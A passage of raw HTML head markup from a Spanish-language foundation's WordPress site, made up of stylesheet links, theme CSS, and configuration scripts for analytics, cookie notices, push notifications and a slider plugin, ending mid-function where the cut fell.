<link data-minify="1" rel='stylesheet' id='estp-icomoon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/icomoon/icomoon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-linecon-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='estp-animate-custom-css-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/frontend/estp-custom-animation.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpcui_font_families-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cff-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1756939231' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7CLato%3Aregular%2C700%2Cregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-frontend-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-elementor-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/elementor-frontend.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/style.css?ver=7.1.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-darkmode-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/assets/css/darkmode.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-scheme-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/themes/jnews-nulled_v9.0.5/data/import/school/scheme.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wws-public-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1756939231' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #7732c1;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				font-size: 15px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 12px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}
/*# sourceURL=wws-public-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wws-public-template-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-social-login-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-select-share-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-weather-style-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jnews-push-notification-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=1756939231' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.fundacionmujermariposa.org\/wp-admin\/admin-ajax.php","nonce":"aa82c4f77b","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="estp-frontend-js-js-extra">
/* <![CDATA[ */
var estp_frontend_ajax = {"front_ajax_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php","front_ajax_nonce":"d09a57fbb1"};
//# sourceURL=estp-frontend-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/js/frontend/estp-frontend.js?ver=1756939231" id="estp-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/easy-side-tab-pro/js/jquery.mCustomScrollbar.concat.min.js?ver=2.0.7" id="estp-frontend-scrollbar-js-js" defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HXD9END0FC" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionmujermariposa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HXD9END0FC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.fundacionmujermariposa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionmujermariposa.org/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionmujermariposa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Custom Facebook Feed JS vars -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var cffsiteurl = "https://www.fundacionmujermariposa.org/wp-content/plugins";
var cffajaxurl = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.140.0" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.fundacionmujermariposa.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '891cd413-2f9c-4617-b4f2-9255f9bc8747';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.fundacionmujermariposa.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3145fc89-5d6b-4727-99ef-e9ab80472582";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones en tu navegador & email. ¡Puedes darte de baja cuando quieras!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clic permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estas suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás notificaciones de nuevo';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administra las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DARSE DE BAJA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'DESBLOQUEAR NOTIFICACIONES';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. --><meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/public_html/favicon.ico" type="image/x-icon"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.fundacionmujermariposa.org\/#organization","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Fundaci\u00f3n-Iberoamericana-Mujer-Mariposa-107321107746179\/","https:\/\/twitter.com\/FMujerMariposa","https:\/\/www.instagram.com\/fundacion_mujer_mariposa\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.fundacionmujermariposa.org\/#website","url":"https:\/\/www.fundacionmujermariposa.org\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.fundacionmujermariposa.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #ffb703; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ffb703; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ffb703; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #ffb703; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #5b2e90; } .jeg_share_button.share-float.share-monocrhome a { background-color : #5b2e90; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 35px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 35px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #5b2e90; } .jeg_topbar, .jeg_topbar.dark { border-color : transparent; color : #002147; border-top-width : 0px; } .jeg_topbar a, .jeg_topbar.dark a { color : #002147; } .jeg_midbar { height : 122px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 1px; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #f9f9f9; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(255,255,255,0.99); } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 85px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 85px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : rgba(90,46,144,0.98); } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #fff; } .jeg_header .jeg_button_3 .btn { background : transparent; border-color : #ffffff; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : #5a2e90; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #5a2e90; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #5a2e90; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #8224e3; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #5a2e90; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffb703; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-size: 15px; color : #7a7a7a;  } .jeg_header, .jeg_mobile_wrapper { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Lato,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Lato,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; color : #212121;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
